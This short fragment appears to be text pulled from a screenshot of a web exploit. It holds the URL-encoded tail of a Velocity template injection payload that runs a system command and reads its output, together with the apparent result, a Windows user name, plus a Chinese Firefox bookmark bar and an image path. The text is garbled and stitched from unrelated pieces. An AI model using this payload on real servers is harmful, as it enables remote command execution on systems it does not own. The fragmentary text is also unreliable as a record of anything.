 ami'))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
火狐官方站点 新手上路 常用网址 京东双11 T 天猫双11
0 desktop-2jglm0f\admin